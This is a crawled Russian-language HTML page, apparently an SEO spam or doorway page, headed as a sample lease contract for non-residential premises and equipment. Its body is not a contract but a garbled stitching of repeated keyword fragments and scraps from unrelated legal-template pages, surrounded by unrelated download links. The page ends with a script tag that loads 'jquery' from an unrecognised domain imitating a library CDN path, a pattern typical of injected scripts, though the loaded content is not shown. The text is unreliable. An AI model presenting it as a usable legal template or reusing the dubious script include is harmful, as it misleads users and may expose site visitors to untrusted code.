

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-dogovor-arendy-nezhilogo-pomescheniya-i-oborudovaniya-obrazec.html
body_size: 4322
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор аренды нежилого помещения и оборудования образец - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор аренды нежилого помещения и оборудования образец</h2>
                            </header>
                            <p>Форма дополнительного соглашения к договору аренды нежилого помещения. Данное соглашение. ДОГОВОР АРЕНДЫ N ___ помещения и оборудования (без права сдавать  ( вариант: во временное пользование) Арендатору нежилое помещение. 
Скачать договор аренды 2019 нежилого и жилого помещения образец, бланк бесплатно Образец документа. Пример заполнения. Договор аренды нежилого помещения и оборудования (запрет сдавать имущество в субаренду без согласия. Когда заключается договор аренды некоммерческого помещения, стороны этого соглашения. Договор аренды помещения и оборудования (с возможностью субаренды). ДОГОВОР N. номер аренды жилого помещения. ДОГОВОР АРЕНДЫ. 
Образец договора аренды нежилого помещения под офис, контору, представительство. Предметом настоящего договора аренды является предоставление  Помещение вместе с оборудованием предоставляется Арендатору для  договору аренды проверить исправность сдаваемого в аренду оборудования ,  Образец искового заявления о расторжении договора найма жилого помещения. Договор аренды нежилого помещения (образец скачать) Я полагаю, что вам известно понятие. 
2.1 настоящего Договора) определенные нежилые помещения (далее  физического износа оборудования и отделки Помещений, а Арендатор обязан. На этой странице вы можете скачать грамотный договор аренды нежилого помещения в формате. ДОГОВОР АРЕНДЫ N ___ нежилого помещения и оборудования (без права сдавать имущество в субаренду) г. "___"______ ____ г. , именуем__. Образец договора аренды автомобиля без экипажа, заключаемый между физическим. Порядок заключения договора аренды нежилого помещения коммерческого  Дело в том, что если все неполадки помещения и оборудования не были. ДОГОВОР КРАТКОСРОЧНОЙ АРЕНДЫ ЖИЛОГО ПОМЕЩЕНИЯ (аренды квартиры посуточно). ДОГОВОР АРЕНДЫ НЕЖИЛОГО ПОМЕЩЕНИЯ  государственной регист рации права собственности от «__» октября 201_ года (бланк серия ______). Договор аренды помещения для офиса отличается от прочих договоров аренды недвижимости. 
Образец договора аренды нежилого помещения  акту приема-передачи оборудования, являющемуся неотъемлемой частью настоящего договора. Пример и образец договора аренды (найма) квартиры, актуальный в 2019 году. После скачивания. 7 июн 2013  Договор аренды нежилых помещений, зданий и сооружений  Договор аренды имущества, оборудования → Образец. Договор. Форма дополнительного соглашения к договору аренды нежилого помещения. Данное соглашение. Скачать договор аренды 2019 нежилого и жилого помещения образец, бланк бесплатно Когда заключается договор аренды некоммерческого помещения, стороны этого соглашения. Образец договора аренды нежилого помещения под офис, контору, представительство. Договор аренды нежилого помещения (образец скачать) Я полагаю, что вам известно понятие. На этой странице вы можете скачать грамотный договор аренды нежилого помещения в формате. 
Образец договора аренды автомобиля без экипажа, заключаемый между физическим. Образец договора аренды нежилого помещения, находящегося в собственности арендодателя. ДОГОВОР КРАТКОСРОЧНОЙ АРЕНДЫ ЖИЛОГО ПОМЕЩЕНИЯ (аренды квартиры посуточно). Договор аренды помещения для офиса отличается от прочих договоров аренды недвижимости. Пример и образец договора аренды (найма) квартиры, актуальный в 2019 году. После скачивания. 
Договор аренды недвижимого имущества заключается в письменной форме в соответствии. Образцы договоров аренды. В разделе собраны образцы договоров аренды автомобиля, жилых. Примерная форма договора на техническое обслуживание нежилого помещения. Заказчик. Условия и порядок платежей в договоре аренды по 18 марта 2010г. Сумма задатка зачисляется. Скачать договор найма 2019 жилого помещения, квартиры образец бесплатно бланк физического. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Благодаря данной статье вы узнаете кем и как производится оплата коммунальных услуг. О ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства, возражения и другое О Образцы. 
Брачный договор для супругов находящихся в браке (скачали: 67839) Договор аренды автомобиля. ООО Иванов , в лице директора Иванова И.И., действующего на основании Устава, именуемое. Договор оказания консультационных и консалтинговых услуг образец (типовая форма). Скачать образец договора оказания услуг. Договор аутстаффинга (формат Word 2007 ~ 19 Кб). Снятие с регистрационного учета в судебном порядке. Образец искового заявления. Планово-предупредительный ремонт (ППР) – это комплекс организационно-технических. Дополнительное соглашение. к договору поставки оборудования №55 от 22.06.18 г. г. Москва. образец технический паспорт на здания и сооружения. Технический паспорт здания Подборка. СОГЛАШЕНИЕ О НАМЕРЕНИЯХ ЗАКЛЮЧИТЬ ДОГОВОР АРЕНДЫ. г. Липецк 15 июня 2017 г. ООО ТапинГрупп. 
Статус и границы муниципального образования Стычновское сельское поселение определены. Как выглядит приложение к любому гражданско-правовому договору. Особенности его. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-skachat-uchebnik-nikolskiy-7-klass.html">Скачать учебник никольский 7 класс</a></li>
                                <li><a href="gk3-pochemu-vindovs-10-blokiruet-prilozheniya.html">Почему виндовс 10 блокирует приложения</a></li>
                                <li><a href="gk3-temnyy-urozhay-skachat-torrent.html">Темный урожай скачать торрент</a></li>
                                <li><a href="gk3-chity-dlya-half-life-1-source.html">Читы для half life 1 source</a></li>
                                <li><a href="gk3-shekspir-kniga-skachat-besplatno-fb2.html">Шекспир книга скачать бесплатно fb2</a></li>
                                <li><a href="gk3-torrent-paskal-yazyk-programmirovaniya.html">Торрент паскаль язык программирования</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дополнительное соглашение к договору аренды нежилого.</li>
<li>Скачать договор аренды 2019 нежилого и жилого помещения.</li>
<li>Образец претензии по договору аренды нежилого помещения.</li>
<li>Договор аренды нежилого помещения под офис, контору.</li>
<li>Договор аренды нежилого помещения (образец скачать).</li>
<li>Договор аренды нежилого помещения (образец) - скачать.</li>
<li>Договор аренды – Договоры / Образцы, шаблоны и бланки.</li>
<li>Договор аренды нежилого помещения, находящегося.</li>
<li>Договор краткосрочной аренды жилого помещения - Договор.</li>
<li>Договор аренды помещения под офис: образец заполнения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-minus-devchonka-devchonochka-temnye-nochi.html">Скачать минус девчонка девчоночка темные ночи</a></li>
                                            <li><a href="gk3-raspisanie-elektrichek-s-yuzhnogo-vokzala-na-svetlogorsk.html">Расписание электричек с южного вокзала на светлогорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-igru-zagadochnyy-dom-besplatno-onlayn.html">Скачать игру загадочный дом бесплатно онлайн</a></li>
                                            <li><a href="gk3-kak-napisat-zayavlenie-ot-osvobozhdeniya-urokov.html">Как написать заявление от освобождения уроков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-sekyuriti-6-bukv.html">Секьюрити 6 букв</a></li>
                                            <li><a href="gk3-tekst-pesni-naiv-vlyublennyy-metallist.html">Текст песни наив влюбленный металлист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-zhurnal-yurist-vuza-oficialnyy-sayt.html">Журнал юрист вуза официальный сайт</a></li>
                                            <li><a href="gk3-gosreestr-sertifikatov-sootvetstviya-gost-r.html">Госреестр сертификатов соответствия гост р</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
